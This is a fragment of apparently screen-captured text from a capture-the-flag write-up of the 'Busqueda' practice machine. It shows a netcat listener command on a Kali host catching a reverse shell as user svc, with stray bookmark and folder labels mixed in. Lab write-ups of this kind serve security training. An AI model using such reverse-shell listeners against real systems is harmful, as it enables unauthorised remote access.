 ┌──(root㉿kali)-[/media/psf/Home/Downloads]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.237.212] 59884
bash: cannot set terminal process group (1472): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
Searcher
http://searcher.htb/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetH
最近访问
$RECY
回收站
Documents
Music